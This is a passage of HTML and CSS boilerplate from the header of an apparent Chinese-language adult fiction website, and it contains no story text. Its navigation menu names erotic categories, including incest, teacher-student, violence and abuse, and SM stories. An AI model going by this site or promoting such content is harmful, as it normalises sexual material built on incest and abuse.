					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_71  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_71{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_73 "><div class="td-fix-index"><div class="common_banner"></div></div></div><div class="td_block_wrap td_block_raw_css tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><div id=tdi_74 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_76{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78,
                .tdi_78 .tdc-columns{
                    min-height: 0;
                }.tdi_78,
				.tdi_78 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_78 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_77_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_80{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_81 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_81{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_81 .td_block_inner{
                    text-align: center;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_81 .tdb-menu > li .tdb-menu-sep,
                .tdi_81 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_81 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81 .tdb-normal-menu > ul,
                .tdi_81 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_81 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul,
                .tdi_81 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_81 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_81 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_81 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_81 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_81 .tdb-menu > li > a:after,
				.tdi_81 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_81 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_81 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_85{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdi_86 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_86 .tdb-search-txt{
                    top: 0px;
                }.tdi_86 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_86 .tdb-drop-down-search-inner,
                .tdi_86 .tdb-search-form,
                .tdi_86 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_86 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_86 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_86 .tdb-head-search-btn svg,
                .tdi_86 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_86 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_86 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_86 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_86 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_86 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_86 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_86 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_86 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_86 .td-post-category{
					display: none;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_86 .td_module_wrap:hover .td-module-title a,
				.tdi_86 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name,
				.tdi_86 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 